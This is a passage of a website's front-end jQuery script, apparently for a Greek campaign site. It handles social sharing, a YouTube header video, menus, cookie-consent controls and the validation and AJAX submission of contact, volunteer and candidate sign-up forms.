        //     // fb.attr('href', 'http://www.facebook.com/sharer.php?p[url]='+ currentUri).attr('target', "_blank");
        //     fb.attr('href', 'http://www.facebook.com/sharer.php?u='+ currentUri).attr('target', "_blank");
        //
        // }

        var twt = $this.find('.twitter');
        twt.attr('href', 'https://twitter.com/home?status='+ twitterTitle + ' ' + twitterTxtEncode + ' ' + currentUri).attr('target', "_blank");


        var mail = $this.find('.email');
        mail.attr('href', 'mailto:?subject=' + generalTitle + '&body=' + currentUri + '%0D%0A' + '%0D%0A' + generalTxt);


        $socialLink.on("click", function(e) {
            var $this = $(this);
            if(!$this.hasClass('email')){
                e.preventDefault();
                windowPopup($(this).attr("href"), 520, 350);
            }

        });

    });


    /***********************************************

     SHARE SINGLE

     ***********************************************/


        var fbLike = '<div class="fb-like" data-href="'+window.location+'" data-send="false" data-layout="button" data-width="80" data-show-faces="false"></div>';

        var fbShare = '<div class="fb-share-button" data-href="'+window.location+'" data-layout="button" data-mobile_iframe="false"></div>';

        // var fbSend = '<div class="fb-send" data-href="https://developers.facebook.com/docs/plugins/"></div>';
        var fbSend = '<div class="fb-send" data-href="'+window.location+'"></div>';

        // var twitter = '<a href="http://twitter.com/share" class="twitter-share-button" data-url="'+window.location+'">Tweet</a>';

        var twitter = '<a href="http://twitter.com/share" class="twitter-share-button" data-text="'+ twitterTitle + ' ' + twitterTxt +'" data-url="'+window.location+'">Tweet</a>';

        var gPlus = '<div class="g-plus" data-action="share"  data-annotation="none" data-href="'+window.location+'"></div>';


        $('.fbLike-container').html(fbLike);
        $('.fbShare-container').html(fbShare);
        $('.fbSend-container').html(fbSend);
        $('.twtr-container').html(twitter);
        $('.gPlus-container').html(gPlus);







    /***********************************************

    CLICK FOOTER COLUMNS

    ***********************************************/

        var $topFooter = $('.top-footer');
        var $footerCol = $topFooter.find('.column');
        var $socialIcons = $footerCol.find('.social-icons');
        var $newsletter = $footerCol.find('.newsletter');
        var $socialCol = $topFooter.find('.column_social');
        var $newsletterCol = $topFooter.find('.column_newsletter');

        $topFooter.on('click', '.column', function(ev){


            var $this = $(this);
            $footerCol.addClass('with-transition');

            var hasClassActive = $this.hasClass('active');

            if (hasClassActive){
                $this.removeClass('active');
            }else if (hasClassActive == false && $footerCol.hasClass('active') == false){
                $this.addClass('active');
            }else if (hasClassActive == false && $footerCol.hasClass('active') != false){
                $footerCol.removeClass('active');
                $this.addClass('active');
            }

            if ($footerCol.hasClass('active')){
                $topFooter.addClass('active-child');
            }else{
                $topFooter.removeClass('active-child');
                setTimeout(function(){ $footerCol.removeClass('with-transition'); }, 700);

            }


            if (windowWidth >767){
                // 
                $socialIcons.css('display','');
                $newsletter.css('display','');
                if ($socialCol.hasClass('active') ){
                    // setTimeout(function(){ $socialIcons.css('display','block') }, 700);
                    setTimeout(function(){ $socialIcons.css('opacity','1') }, 700);
                }
                else
                {
                    // $socialIcons.css('display','none');
                    $socialIcons.css('opacity','0');
                }

                if ($newsletterCol.hasClass('active') ){
                    // setTimeout(function(){ $newsletter.css('display','block') }, 700);
                    setTimeout(function(){ $newsletter.css('opacity','1') }, 700);
                }
                else
                {
                    // $newsletter.css('display','none');
                    $newsletter.css('opacity','0');
                }
            }else{
                $socialIcons.css('opacity','');
                $newsletter.css('opacity','');
                if ($socialCol.hasClass('active') ){
                    $socialIcons.slideDown();
                }
                else
                {
                    $socialIcons.slideUp();
                }


                if ($newsletterCol.hasClass('active') ){
                    $newsletter.slideDown();
                    
                }
                else
                {
                    $newsletter.slideUp();
                }



            }
            
            
        });


        $topFooter.on('click', 'input,button, button span', function(ev){
            ev.stopPropagation();
        });




    /***********************************************

    CONTACT

    ***********************************************/

        function contactFormAjaxRequest() {
            console.log('contactFormAjaxRequest');
            $.ajax({
                type: "POST",
                url: THEME_OBJ.ajaxURL,
                dataType: "json",
                data: $contactForm.serialize(),
                success: function(response) {
                    if (response.success == 'true') {
                        $contactForm.addClass('contact success');

                        if(typeof fbq != "undefined"){
                            fbq('track', 'Contact');
                        }

                        if(typeof __gaTracker != "undefined") {
                            __gaTracker('send', 'event', {
                                'eventCategory': 'Contact Form',
                                'eventAction': 'Submit Contact Form',
                                'eventLabel': window.location.href
                            });
                        }
                    }
                    else {
                        $contactForm.addClass('error');
                        setTimeout(function(){
                            $contactForm.removeClass('error');
                        }, 3000);
                    }            
                },
                error: function (response) {
                    console.log('error loading orders');

                },
                complete: function () {
                }
            });
        }


        $contactForm.submit(function(ev){
            ev.preventDefault()
            return false;
        })
        $contactForm.validate({
            submitHandler: function(form) {
                // normal = false;
                // contactFormAjaxRequest();
                

                if ( $('input[name="news_checkbox"]:checked').length > 0 ){
                    normal = false;
                    $newsletterFname.val( $('#first-name').val() );
                    $newsletterLname.val( $('#last-name').val() );
                    $newsletterEmail.val( $('#email').val() );
                    $('.newsletter-form button').trigger("click");
                }else{
                    contactFormAjaxRequest();
                }
                

            },
            rules: {
                first_name: {
                    required: true
                },
                last_name: {
                    required: true
                },
                email: {
                    required: true,
                    email: true
                },
                message: {
                    required: true,
                }
            }
        });






    /***********************************************

    LOADMORE

    ***********************************************/
        $loadMoreBtn.on('click', function(e) {
            var $this = $(this);
            e.preventDefault();
            $.ajax({
                type: "GET",
                url: THEME_OBJ.ajaxURL,
                
                data: {
                    category: $loadMoreBtn.data('category'),
                    page: $loadMoreBtn.data('page'),
                    type: $loadMoreBtn.data('kind'),
                    typeVal: $loadMoreBtn.data('type-val'),
                    // totalPages: $loadMoreBtn.data('totalpages'),
                    action: 'load_more_posts'
                },
                success: function(response) {

                    $(response).appendTo('#posts-container');

                    $this.data('page', $this.data('page') + 1);
                    if( $this.data('page') > $this.data('totalpages')){
                        $this.remove();
                        return;
                    }
                }
            });

        });


    /***********************************************

    ABOUT PAGE

    ***********************************************/
        
        $('.year-row-titles').on('click','.event-cln', function(e) {
            if (windowWidth>701){
                return;
            }
            var $this = $(this);
            var index = $this.data('index');

            $yearRowEvents.find('.event-cln').css('display','none');
            $yearRowEvents.find('.cln-' + index).css('display','block');
        });

        function resetAboutResize() {
            windowWidth = window.innerWidth;
            if (windowWidth>701){
                $yearRowEvents.find('.event-cln').css('display','');
            }

        }
        resetAboutResize();
        $window.on('resize', resetAboutResize);

    /***********************************************

    CATEGORY FILTERS

    ***********************************************/

        $('.filter').on('click', '> ul > li:first-child', function(ev){
            ev.stopPropagation();
            //ev.preventDefault();
            var $this = $(this);
            $this.find('.toggle-ul').slideToggle();
            $this.closest('.filter').toggleClass('filter-open');            
        });


        $body.on('click', function(ev){
            // ev.stopPropagation();
            $('.filter').each(function(index) {
                var $this = $(this);
                $this.find('.toggle-ul').slideUp();
                $this.closest('.filter').removeClass('filter-open');
            });
        });



        





    /***********************************************

    SLIDER

    ***********************************************/
        $('.content-slider').slick({
            dots: false,
            infinite: true,
            speed: 900,
            slidesToShow: 1,
            // centerMode: true,
            // variableWidth: true,
            slidesToScroll: 1,
        });



    /***********************************************

    SHOW SEARCH

    ***********************************************/

        $('.icon-for-search').on('click','', function(ev) {
            ev.stopPropagation();
            $body.toggleClass('main-search-open');
            
            if($body.hasClass('main-search-open')){
                $searchSticky.addClass('with-transition');
            }else{
                setTimeout(function(){
                    $searchSticky.removeClass('with-transition');
                }, 300);
            }
        });
        $searchSticky.on('click', function(ev) {
            ev.stopPropagation();
        });

        // $('.filter').on('click', '> ul > li:first-child > a', function(ev){
        //     console.log('2');
        //     ev.stopPropagation();
        // });


       $body.on('click', function(ev){
            // ev.stopPropagation();
            $body.removeClass('main-search-open');
            setTimeout(function(){
                $('.main-search-sticky').removeClass('with-transition');
            }, 300);
        });


    /***********************************************

    LOADMORE SEARCH

    ***********************************************/
        var search_val = $("#s").val();

        $loadMoreBtnSearch.on('click', function(e) {
            var $this = $(this);
            e.preventDefault();

            $.ajax({
                type: "GET",
                url: THEME_OBJ.ajaxURL,
                
                data: {
                    page: $loadMoreBtnSearch.data('page'),
                    action: 'load_more_posts_search',
                    s: search_val
                },
                success: function(response) {

                    $(response).appendTo('#posts-container-search');

                    $this.data('page', $this.data('page') + 1);
                    if( $this.data('page') > $this.data('totalpages')){
                        $this.remove();
                        return;
                    }
                }
            });
        });

    /***********************************************

    SHOW MEGAMENU

    ***********************************************/
        var allowOpenMegamenu = true;
        $(".with_megamenu").mouseenter(function ( event ) {
            if(!allowOpenMegamenu){ // false
                return;
            }

            $(this).find('.megamenu').addClass('shown').addClass('with-transition');
        });


        $(".with_megamenu").mouseleave(function ( event ) {
            // allowOpenMegamenu = false;
            var $this = $(this);
            $(this).find('.megamenu').removeClass('shown');

            setTimeout(function(){
                $this.find('.megamenu').removeClass('with-transition');
                allowOpenMegamenu = true;
            }, 600);

        });





    /***********************************************

    SHOW VIDEO

    ***********************************************/
        function showVideo() {
            var ratio = 16/9; // 1.77
            var $video = $('#ytplayer');
            var $videoWrapper = $('#ytplayer-wrapper');
            
            function setVideoSize()
            {
                var boxHeight = $videoArea.innerHeight();
                var boxWidth = $videoArea.innerWidth();
                var boxRatio = boxWidth / boxHeight;
                var newVideoWidth,newVideoHeight;
            
                if (boxRatio > ratio){
                    newVideoWidth = boxWidth;
                    newVideoHeight = boxWidth / ratio;
                
                } else {
                    newVideoWidth = ratio * boxHeight;
                    newVideoHeight = boxHeight;
                }

                var size = {
                    'width' : newVideoWidth,
                    'height' : newVideoHeight
                };
                $videoWrapper.css(size).attr(size);
            }
            setVideoSize();
            $window.on('resize', setVideoSize);

            window.onYouTubePlayerAPIReady = function() {
                var player = new YT.Player('ytplayer', {
                    height: '100%',
                    width: '100%',
                    videoId: $video.data("videoid"),
                    playerVars: {
                        'showinfo':         0,
                        'rel':              0,
                        'autoplay':         1,
                        'modestbranding':   1,
                        'controls' :        0,
                        'branding':         0,
                        'rel':              0,
                        'autohide':         0
                        // 'vq':                'hd720',
                    },
                    host: 'https://www.youtube-nocookie.com',
                    events: {
                        'onStateChange': function(event) {
                        }
                    }
                });
                // $modalArea.on('click', '.close-btn', function(ev){
                //     player.pauseVideo();
                // });
            }
            if($video.length){
                var tag = document.createElement('script');tag.src = "//www.youtube.com/player_api";var firstScriptTag = document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
            }
        }
        showVideo();


       $body.on('click', function(ev){
            $body.removeClass('modal-open');
           $modalArea.addClass('closing-transition');
            setTimeout(function(){
                $modalArea.removeClass('closing-transition');
                $modalArea.remove();
            }, 1200);
       });

        $modal.on('click', function(e) {
            e.stopPropagation();
        });



    /***********************************************

    OPEN NAV MENU

    ***********************************************/
        var allowClickBurger = true;
        $('.burger-area').on('click', function(ev){
            if(!allowClickBurger){ // false
                return;
            }
            allowClickBurger = false;
            $body.toggleClass('mob-nav-open');
        
            if ($body.hasClass('mob-nav-open')){
                $mainNav.addClass('with-transition');
                $header.addClass('bring-to-front');
                setTimeout(function(){
                    allowClickBurger = true;
                }, 1200);
            }else{
                setTimeout(function(){
                    $mainNav.removeClass('with-transition');
                    $header.removeClass('bring-to-front');
                    allowClickBurger = true;
                }, 1200);
            }
        });




    /***********************************************

    NAV MENU HEIGHT

    ***********************************************/
        function makeMenuFullHeight() {
            windowWidth = window.innerWidth;
            if (windowWidth<=1100){
                $mainNav.css('height',windowHeight);
            }else{
                $mainNav.css('height','');
                $body.removeClass('mob-nav-open');
                $mainNav.removeClass('with-transition');
                $header.removeClass('bring-to-front');
            }

        }
        makeMenuFullHeight();
        $window.on('resize', makeMenuFullHeight);


    /***********************************************

    EVENTS MONTH STOCKY

    ***********************************************/
    function makeEventsMonthSticky() {

        if($('.page-template-events').length <= 0){
            return;
        }
        scrollPosition = $window.scrollTop();
        var trigger = $('.select-months-area').offset().top - 60;
        var triggerBottom = $('footer').offset().top - 60 - 50;
        var topValue = $('footer').offset().top - scrollPosition - 50;
        if(scrollPosition >= trigger){
            $body.addClass('fixed-month');   
        }else{
            $body.removeClass('fixed-month');
        }


        if(scrollPosition > triggerBottom){
            $('.select-months').css('top', topValue + 'px');
        }else{
             $('.select-months').css('top', '');
        }

    }
    makeEventsMonthSticky();
    $window.on('scroll', makeEventsMonthSticky);


    /***********************************************

     SHOW MODAL

     ***********************************************/
        var allowModal = true;
        var $modalId = $modalArea.data('id');

        var $cookieName = 'show-modal' + '-' + $modalId;

        var showModalCookie = Cookies.get($cookieName); // undefined
        if(showModalCookie == undefined){
            showModalCookie = true;
        }


        function showModal() {
            if($modalArea.length && showModalCookie == true && allowModal == true){ // first time
                $body.addClass('modal-open');
                Cookies.set($cookieName, false, { expires: 7 });
            }else{
                return;
            }
        }
        // showModal();

        $modalArea.on('click', '.close-btn', function(ev){
            $body.removeClass('modal-open');
            $modalArea.addClass('closing-transition');
            setTimeout(function(){
                $modalArea.removeClass('closing-transition');
                $modalArea.remove();
            }, 1200);
        });



    if($modalArea.length) {
        $body.keydown(function(e) {
            if(e.keyCode == 27){
                allowModal = false;
                $modalArea.find('.close-btn').trigger('click');
            }
        });


        $document.mouseleave(function(e) {
            if (e.clientY < 20) {
                showModal();
            }
        });
    }


    /***********************************************

     POST NAVIGATION

     ***********************************************/


    $window.bind('touchstart', function(event){
        lastY = event.originalEvent.changedTouches[0].clientY;
    });

    function hidePostsNav(event) {
        if (!$body.hasClass('single') ){
            return;
        }

        scrollPosition = $(window).scrollTop();
        var eventStatement = null;


        if ( windowWidth > 1000)
        {
            if ($('.desktop').length)
            {
                eventStatement = event.originalEvent.wheelDelta >= 0 || event.originalEvent.detail < 0;
            }
            else
            {
                var currentY = event.originalEvent.changedTouches[0].clientY;
                eventStatement = currentY > lastY;
            }

            lastY = currentY;


            if (eventStatement)
            {
                // console.log('down');
                if (scrollPosition > 97 ){
                    $body.addClass('sticky-post-nav');
                }else{
                    $body.removeClass('sticky-post-nav');
                }


            }
            else
            {
                // console.log('up');
                $body.removeClass('sticky-post-nav');
            }

        }
        else
        {
            $body.removeClass('sticky-post-nav');
            return;
        }
    }

    $window.on('mousewheel DOMMouseScroll touchmove', hidePostsNav);




    /***********************************************

     GO NOWHERE LINK

     ***********************************************/

    $('.go-nowhere > a').on("click", function(e) {
        var $this = $(this);
        e.preventDefault();
    });


    /***********************************************

    RETURN TO WEBSITE SMALL BUTTON

    ***********************************************/
    /*    var $returnSmallBtn = $('.return-to-site-small');
    function showReturnBtnSmall(){

        if($returnSmallBtn.length <= 0){
            return;
        }
        scrollPosition = $window.scrollTop();

        if(scrollPosition + windowHeight == $document.height()) {
            $returnSmallBtn.addClass('shown');
        }
    }
    showReturnBtnSmall();
    $window.on('scroll', showReturnBtnSmall);*/


    /***********************************************

    CALCULATE PROGRESS BAR

     ***********************************************/
    var progressBar = $('.progress-bar');
    var docHeight = $(document).height();


    var getMax = function(){
        return docHeight - windowHeight;
    }

    var getValue = function(){
        return $(window).scrollTop();
    }

    var max = getMax(), value, width;

    var getWidth = function(){
        value = getValue();
        width = (value/max) * 100;
        width = width + '%';
        return width;
    }

    var setWidth = function(){
        progressBar.css({ width: getWidth() });
    }


    $(window).on('resize', function(){
        max = getMax();
        setWidth();
    });

    $(window).on('scroll', function(){
        max = getMax();
        setWidth();
    });

    max = getMax();
    setWidth();


    /***********************************************

     SHOW STICKY BAR

     ***********************************************/
    /*
    var $returnSmallBtn = $('.return-to-site-small');
    function showStickyBar()
    {

        if($returnSmallBtn.length <= 0){
            return;
        }
        scrollPosition = $window.scrollTop();

        if(scrollPosition + windowHeight == $document.height()) {
            $returnSmallBtn.addClass('shown');
        }
    }
    showStickyBar();
    $window.on('scroll', showStickyBar);
    */





    /***********************************************

     CHECKBOX CLICKED

     ***********************************************/

    $ckeckboxArea.on('click', 'p', function(e) {
        var $this = $(this);
        if($this.closest('#newsletter-popup-wrapper').length > 0){
            return;
        }
        var $parent = $this.parent($ckeckboxArea);
        var $input = $parent.find('input');

        if ( $parent.find('input[type="checkbox"]:checked').length > 0 ) {
            $input.prop('checked', false);
        } else {
            $input.prop('checked', true);
        }
        $input.trigger('change');
        var id = $input.data('pair');
        if(id){
            $('#' + id).prop('checked',$input.prop('checked'));
        }
    });







    /***********************************************

     COOKIES CONSENT

     ***********************************************/

    var $cookieConsent = $('#cookie-consent');
    var $cookiePopUp = $('#cookie-popup');
    var $cookiePopUpWrapper = $('#cookie-popup-wrapper');
    var $checkBoxPopUp = $cookiePopUp.find('input[type="checkbox"]');
    var enabledstatistics = null;
    var enabledMarketing = null;
    var keepCookies = ["CookieConsent","country-selection", "age-confirmed"];
    var $gdprPopUpWrapper = $('.gdpr-popup-wrapper');
    var $gdprClosePopUp = $gdprPopUpWrapper.find('.close-popup');

    var $statisticsCheckBox = $('#cookies_statistics');
    var $marketingCheckBox = $('#cookies_marketing');
    var $preferencesCheckBox = $('#cookies_preferences');
    var $cookiePreferncesOuter = $('.show-cookie-preferences-outer');


    if( ! Cookies.get("CookieConsent") ){
        $cookieConsent.addClass('before-shown');
        setTimeout(function(){
            $cookieConsent.addClass('shown');
        }, 500);


        $cookiePreferncesOuter.each(function() {
            var $this = $(this);
            var $iframe = $this.next('iframe');
            var attr = $iframe.attr('data-src');

            if(typeof attr !== typeof undefined && attr !== false){
                $this.addClass('shown');
            }

        });

    }else{
        setTimeout(function(){
        $cookiePreferncesOuter.removeClass('shown');
        // console.log('CookieConsent.consent.statistics -->' + CookieConsent.consent.statistics);
        // console.log('CookieConsent.consent.marketing -->' + CookieConsent.consent.marketing);
        // console.log('CookieConsent.consent.preferences -->' + CookieConsent.consent.preferences);
        selectCookies(CookieConsent.consent.statistics, CookieConsent.consent.marketing, CookieConsent.consent.preferences);
        }, 2000);
    }

    // accept all
    $('.accepts-cookies').click(function(){
        console.log('accept all cookies');
        $cookieConsent.removeClass('shown');
        setTimeout(function(){
            $cookieConsent.removeClass('before-shown');
        }, 500);
        $('.CybotCookiebotDialogBodyLevelButton').prop('checked',true);
        $('#CybotCookiebotDialogBodyLevelButtonAccept').trigger('click');
        selectCookies(true,true,true);
    });


    // block all
    $('.block-cookies').click(function(){
        console.log('block all cookies');
        $cookieConsent.removeClass('shown');
        setTimeout(function(){
            $cookieConsent.removeClass('before-shown');
        }, 500);
        $('.CybotCookiebotDialogBodyLevelButton').prop('checked',false);
        $('#CybotCookiebotDialogBodyLevelButtonAccept').trigger('click');
    });


    $document.on('click', '.show-cookie-preferences', function(){
        $cookiePopUpWrapper.addClass('before-shown');
        setTimeout(function(){
            $cookiePopUpWrapper.addClass('shown');
            setTimeout(function(){
                $cookiePopUpWrapper.addClass('active');
            }, 100);
        }, 250);
        $body.addClass('no-overflow');
        $cookieConsent.removeClass('shown');
        if(Cookies.get("CookieConsent")){
            Cookiebot.renew();
            $statisticsCheckBox.prop('checked',CookieConsent.consent.statistics);
            $marketingCheckBox.prop('checked',CookieConsent.consent.marketing);
            $preferencesCheckBox.prop('checked',CookieConsent.consent.preferences);

        }
    });

    $document.keyup(function(e){
        if(e.keyCode === 27) {
            $gdprClosePopUp.trigger('click');
        }
    });

    $('.gdpr-popup-wrapper .close-el').on('click', function(e){
        $gdprClosePopUp.trigger('click');
    });

    $gdprClosePopUp.click(function(){
        $body.removeClass('no-overflow');
        $gdprPopUpWrapper.removeClass('active');
        setTimeout(function(){
            $gdprPopUpWrapper.removeClass('shown');
            setTimeout(function(){
                $gdprPopUpWrapper.removeClass('before-shown');
            }, 250);
        }, 100);

        if(!Cookies.get("CookieConsent")){
            $cookieConsent.addClass('shown');
        }

    });

    $checkBoxPopUp.change(function(){
        var $this = $(this);
        var id = $this.data('pair');
        $('#' + id).prop('checked',$this.prop('checked'));
    });


    $('#choose-cookies').click(function(){
        $body.removeClass('no-overflow');
        $cookiePopUpWrapper.removeClass('active');
        setTimeout(function(){
            $cookiePopUpWrapper.removeClass('shown');
        }, 250);



        if(Cookies.get("CookieConsent")){
            var allCookies = Cookies.get();
            for (var prop in allCookies) {
                if(!keepCookies.includes(prop)){
                    Cookies.remove(prop,{ domain: window.location.hostname });
                    Cookies.remove(prop);
                }
            }
        }

        $('#CybotCookiebotDialogBodyLevelButtonAccept').trigger('click');

        setTimeout(function(){
            if( Cookies.get("CookieConsent") ){
                console.log('*** a ***');
                console.log('statistics -->' + CookieConsent.consent.statistics);
                console.log('marketing -->' + CookieConsent.consent.marketing);
                console.log('preferences -->' + CookieConsent.consent.preferences);
                window.location = '';
            }
            else{
                console.log('*** b ***');
                selectCookies($statisticsCheckBox.prop('checked'), $marketingCheckBox.prop('checked'), $preferencesCheckBox.prop('checked'));
            }
        }, 1500);

    });

    var $circleStamp = $('#circle-stamp');
    var $circleStampSvg = $('#circle-stamp svg');
    var $topH1 = $('.intro-area h1')


    /*var Scrollbar = window.Scrollbar;

    var s = Scrollbar.init(document.querySelector('#main-content'));
    $window.on('resize', function(){
        $('#main-content').css({'height': windowHeight, 'overflow': 'hidden'});
    });
    $window.trigger('resize');

    s.addListener(function(a) {
        var scroll = a.offset.y;
        $circleStamp.css('transform', 'translateY(' + 0.5*scroll + 'px)')
        $topH1.css('transform', 'translateY(' + 0.2*scroll + 'px)')
        $circleStampSvg.css('transform', 'rotate(' + 0.2 * scroll + 'deg)')

    });*/


    $('.qa-container').on('click', function(){
        $(this).find('.answer').focus();
    });
    $('.answer').on('keypress', function(event){
        if(event.keyCode == 13) {
            event.preventDefault();
            return false;
        }
    })
    $('.answer').on('keyup focus blur', function(event){
        var $this = $(this);


        $this.toggleClass('no-overflow', $this.text() == '');
    });




    $( ".neighborhood-autocomplete" ).each(function(index,element){
        var $this = $(this);
        $this.autocomplete({
            appendTo: $this.parent().find('.ui-menu-container'),
            source: THEME_OBJ.neighborhoods,
            minLength:0,
            change: function (event, ui) {
                if(!ui.item){
                    //http://api.jqueryui.com/autocomplete/#event-change -
                    // The item selected from the menu, if any. Otherwise the property is null
                    //so clear the item for force selection
                    console.info('hi');
                    $this.val("");
                }
            }
        }).bind('focus', function(){ $(this).autocomplete("search"); } );

        $this.on( "autocompleteopen", function( event, ui ) {

            $this.closest('.form-row').addClass('input-focus');
            $this.closest('.qa-container ').addClass('input-focus');

        } );

        $this.on( "autocompleteclose", function( event, ui ) {
            $this.closest('.form-row').removeClass('input-focus');
            $this.closest('.qa-container ').removeClass('input-focus');
        });



        // $('.ui-menu-container').each(function(index,element){
        //     $(this).mCustomScrollbar();
        // });

        $(this).siblings('.ui-menu-container').mCustomScrollbar();
        // $('.ui-menu-container').mCustomScrollbar();

    });



    $('[data-input-target]').on('keyup blur', function(){
        var $this = $(this);
        var target = $('#' + $this.data('input-target'));


        target.val($this.prop("tagName") == 'INPUT' ? $this.val() : $this.text());
        target.parent().toggleClass('focus', $this.val() != "");
    });

    $('#qsnr-submit').on('click', function(){
        $('[data-input-target]').trigger('keyup');
    });






    /***********************************************

     VOLUNTEERS FORM

     ***********************************************/

    var $volunteerForm = $('.volunteer-form');
    var $volunteerFormWrapper = $volunteerForm.parent();

    $volunteerForm.submit(function(ev){
        ev.preventDefault();
        return false;
    });

    $volunteerForm.validate({
        ignore: [],
        errorPlacement: function(error, element) {
            if(element.attr("name") == "TERMS" || element.attr("name") == "SKILLS"){
                error.appendTo(element.parent().find('.errorTxt'));
                return;
            }
            else if(element.attr("name") == "BIRTHDAY"){
                error.appendTo(element.parent());
            }
            else {
                error.insertAfter(element);
            }
        },
        invalidHandler: function(form, validator) {
            $('html, body').animate({
                scrollTop: $(validator.errorList[0].element).parent().offset().top - $header.height() -30
            }, 500);
        },
        submitHandler: function(form) {
            var $form = $(form);
            $.ajax({
                method      : $form.attr('method'),
                url         : $form.attr('action'),
                data        : $form.serialize(),
                cache       : false,
                dataType    : 'json',
                contentType : "application/json; charset=utf-8",
                beforeSend: function(){
                    $form.addClass('loading');
                    $volunteerForm.find('.submit-button').text($volunteerForm.find('.submit-button').data('loading'));
                },
                success: function(data) {
                    $form.slideUp();
                    $form.removeClass('loading');


                    if (data.result.trim()  == "success") {

                        if(typeof __gaTracker != "undefined") {
                            __gaTracker('send', 'event', {
                                'eventCategory': 'Volunteer Form',
                                'eventAction': 'Submit Volunteer Form',
                                'eventLabel': window.location.href
                            });
                        }

                        if(typeof fbq != "undefined"){
                            fbq('track', 'Subscribe');
                        }


                        ////////////////////////////////
                        $volunteerFormWrapper.find('.thx-msg').slideDown();
                        $('html, body').animate({
                            scrollTop: $('.general-form-wrapper').offset().top - $('header').height() -30
                        }, 500);
                    }
                    else {

                        $volunteerFormWrapper.find('.error-msg').slideDown();
                        $('html, body').animate({
                            scrollTop: $('.general-form-wrapper').offset().top - $('header').height() -30
                        }, 500);
                        setTimeout(function(){
                            $form.slideDown();
                            $volunteerFormWrapper.find('.error-msg').slideUp();
                        },2000);
                    }

                    $volunteerForm.find('.submit-button').text($volunteerForm.find('.submit-button').val());
                }
            });
        },
        rules: {
            'SKILLS': {
                required: true
            },
            'FNAME': {
                required: true
            },
            'LNAME': {
                required: true
            },
            'BIRTHDAY': {
                required: true,
                // valid_date: true,
                valueNotEquals: "-1"
            },
            'EMAIL': {
                required: true,
                email: true
            },
            'MOBILE': {
                required: true,
                wants_to_volunteer: true,
            },
            'NEIGHBORHO': {
                required: true,
                valueNotEquals: "-1"
            },
            'TERMS': {
                required : true,
            }
        },
        messages: {
            'SKILLS': {
                required: selectOneMsg,
            },
            'FNAME': {
                required: requiredMsg,
            },
            'LNAME': {
                required: requiredMsg,
            },
            'BIRTHDAY': {
                required: requiredMsg,
                valueNotEquals: valueNotEquals
                // valid_date: invalidMsg
            },
            'EMAIL': {
                required: requiredMsg,
                email: invalidMsg
            },
            'MOBILE': {
                required: requiredMsg,
                wants_to_volunteer: invalidMsg,
            },
            'NEIGHBORHO': {
                required: requiredMsg,
                valueNotEquals: valueNotEquals
            },
            'TERMS': {
                required : acceptTerms,
            }
        }
    });


    $('.skill-wrapper').on('change', 'input', function(ev){
        var $this = $(this);
        var txt = [];
        var $parent = $this.closest('.skill-wrapper');
        $parent.find("input:checked").each(function(){
            txt.push( $(this).val() );
        });
        $parent.find('.all-skills').val(txt.join(", "));
    });



    /***********************************************

     KATEVA FORM

     ***********************************************/

    var $katevaForm = $('.kateva-form');
    var $katevaFormWrapper = $katevaForm.parent();

    $katevaForm.submit(function(ev){
        ev.preventDefault();



        // diamerismatikos-symvoulos
        var $diamSymv = $('#volunteer-form-diamerismatikos-symvoulos');
        var $diamSymvChecked = $diamSymv.prop('checked');

        if($diamSymvChecked == true){
            //DISTRICT_DIAME_SYMVL
            var districtSmall = $('select[name="DISTRICT_DIAME_SYMVL"]').val();
            $diamSymv.attr('value', districtSmall);
            console.log('now', $diamSymv.val());
        }


        return false;
    });



    /*    var ignore = ":hidden, [contenteditable='true'])";
        // This sets `ignore` for future jquery validate configurations,
        // but not for unobtrusive validation if it has already been loaded.
        $.validator.setDefaults({
            ignore: ignore
        });*/



    $katevaForm.validate({
        ignore: [],
        errorPlacement: function(error, element) {
            if(element.attr("name") == "TERMS" || element.attr("name") == "SKILLS"){
                error.appendTo(element.parent().find('.errorTxt'));
                return;
            }
            else if(element.attr("name") == "DISTRICT"){
                error.appendTo(element.parent());
            }
            else {
                error.insertAfter(element);
            }
        },
        invalidHandler: function(form, validator) {
            $('html, body').animate({
                scrollTop: $(validator.errorList[0].element).parent().offset().top - $header.height() -30
            }, 500);
        },
        submitHandler: function(form) {
            var $form = $(form);
            $.ajax({
                method      : $form.attr('method'),
                url         : $form.attr('action'),
                data        : $form.serialize(),
                cache       : false,
                dataType    : 'json',
                contentType : "application/json; charset=utf-8",
                beforeSend: function(){
                    $form.addClass('loading');
                    $katevaForm.find('.submit-button').text($katevaForm.find('.submit-button').data('loading'));
                },
                success: function(data) {
                    $form.slideUp();
                    $form.removeClass('loading');
/*

                    if(typeof __gaTracker != "undefined") {
                        __gaTracker('send', 'event', {
                            'eventCategory': 'Candidate Form',
                            'eventAction': 'Submit Candidate Form',
                            'eventLabel': window.location.href
                        });
                    }

                    if(typeof fbq != "undefined"){
                        fbq('track', 'SubmitApplication');
                    }
*/



                    if (data.result.trim()  == "success") {
                        $katevaFormWrapper.find('.thx-msg').slideDown();
                        $('html, body').animate({
                            scrollTop: $('.general-form-wrapper').offset().top - $('header').height() -30
                        }, 500);
                    }
                    else {
                        $katevaFormWrapper.find('.error-msg').slideDown();
                        $('html, body').animate({
                            scrollTop: $('.campaign-volunteer-form').offset().top - $('header').height() -30
                        }, 500);
                        setTimeout(function(){
                            $form.slideDown();
                            $katevaFormWrapper.find('.error-msg').slideUp();
                        },2000);
                    }

                    $katevaForm.find('.submit-button').text($katevaForm.find('.submit-button').val());
                }
            });
        },
        rules: {
            'FNAME': {
                required: true
            },
            'LNAME': {
                required: true
            },
            'DISTRICT': {
                required: true,
                // valid_date: true,
                valueNotEquals: "-1"
            },
            'EMAIL': {
                required: true,
                email: true
            },
            'ADDRESS': {
                required: true
            },
            'MOBILE': {
                required: true,
                wants_to_volunteer: true,
            },
            'NEIGHBORHO': {
                required: true,
                valueNotEquals: "-1"
            },
            'TERMS': {
                required : true,
            }
        },
        messages: {
            'FNAME': {
                required: requiredMsg,
            },
            'LNAME': {
                required: requiredMsg,
            },
            'DISTRICT': {
                required: requiredMsg,
                valueNotEquals: valueNotEquals
                // valid_date: invalidMsg
            },
            'EMAIL': {
                required: requiredMsg,
                email: invalidMsg
            },
            'ADDRESS': {
                required: requiredMsg,
            },
            'MOBILE': {
                required: requiredMsg,
                wants_to_volunteer: invalidMsg,
            },
            'NEIGHBORHO': {
                required: requiredMsg,
                valueNotEquals: valueNotEquals
            },
            'TERMS': {
                required : acceptTerms,
            }
        }
    });




    /*******************************************************************************************************************

    /***********************************************

     KATEVA FORM NEW

     ***********************************************/

    var $katevaFormNew = $('.kateva-form-new');
    var $katevaFormWrapperNew = $katevaFormNew.parent();

    $katevaFormNew.submit(function(ev){
